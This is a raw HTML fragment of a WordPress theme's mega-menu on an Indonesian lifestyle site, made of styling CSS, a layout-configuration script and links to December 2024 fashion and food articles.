	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_29_6970aa52a0654_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_29_6970aa52a0654" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_29_6970aa52a0654_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_29_6970aa52a0654_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_29_6970aa52a0654_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6970aa52a0654_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6970aa52a0654_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_29_6970aa52a0654_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_29_6970aa52a0654_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6970aa52a0654_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_29_6970aa52a0654_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_29_6970aa52a0654_rand .td-module-meta-info,
				.ie11 .td_uid_29_6970aa52a0654_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_29_6970aa52a0654_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_29_6970aa52a0654_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_29_6970aa52a0654_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_29_6970aa52a0654_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_29_6970aa52a0654_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_29_6970aa52a0654_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_29_6970aa52a0654_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_29_6970aa52a0654_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-editor-date,
				.td_uid_29_6970aa52a0654_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6970aa52a0654_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_29_6970aa52a0654_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_29_6970aa52a0654_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6970aa52a0654_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_29_6970aa52a0654_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_29_6970aa52a0654_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6970aa52a0654_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-date,
				.td_uid_29_6970aa52a0654_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_29_6970aa52a0654_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td-editor-date,
				.td_uid_29_6970aa52a0654_rand .td-editor-date .td-post-author-name,
				.td_uid_29_6970aa52a0654_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_29_6970aa52a0654_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_29_6970aa52a0654_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_29_6970aa52a0654_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_29_6970aa52a0654 = new tdBlock();
block_td_uid_29_6970aa52a0654.id = "td_uid_29_6970aa52a0654";
block_td_uid_29_6970aa52a0654.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_29_6970aa52a0654_rand","tdc_css_class_style":"td_uid_29_6970aa52a0654_rand_style","category_id":"1","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_29_6970aa52a0654_rand"}';
block_td_uid_29_6970aa52a0654.td_column_number = "3";
block_td_uid_29_6970aa52a0654.block_type = "tdb_header_mega_menu";
block_td_uid_29_6970aa52a0654.post_count = "5";
block_td_uid_29_6970aa52a0654.found_posts = "292";
block_td_uid_29_6970aa52a0654.header_color = "";
block_td_uid_29_6970aa52a0654.ajax_pagination_infinite_stop = "";
block_td_uid_29_6970aa52a0654.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_29_6970aa52a0654);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_29_6970aa52a0654 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" class="td-image-wrap" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-9218525-696x465.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/mix-and-match-jogger-pants-untuk-hijaber-suka-yang-mana/" rel="bookmark" title="Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?">Mix and Match Jogger Pants untuk Hijaber, Suka yang Mana?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T07:40:15+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jogger pants bisa kamu pasangkan dengan banyak fashion item yang lain untuk membuat penampilan menjadi lebih menarik</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" class="td-image-wrap" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/image-5-696x522.png)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/modis-di-musim-hujan-dengan-padu-padan-ala-korea-berikut-ini-kece-semua/" rel="bookmark" title="Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua">Modis di Musim Hujan dengan Padu Padan Ala Korea Berikut Ini, Kece Semua</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:14:11+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada banyak padu padan ala Korea yang membuat gaya kamu tetap hangat dan menarik saat digunakan di musim hujan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" class="td-image-wrap" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-884600-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/makanan-khas-jepang-ini-sering-disajikan-saat-tahun-baru/" rel="bookmark" title="Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru">Makanan Khas Jepang ini Sering Disajikan saat Tahun Baru</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:07:59+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Jepang punya beberapa makanan khas yang seringkali disantap untuk merayakan tahun baru seperti datemaki hingga toshikoshi Soba</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" class="td-image-wrap" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/ami_awards-696x399.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-mempesona-musisi-indonesia-di-ami-awards-2024/" rel="bookmark" title="Gaya Mempesona Musisi Indonesia di AMI Awards 2024">Gaya Mempesona Musisi Indonesia di AMI Awards 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

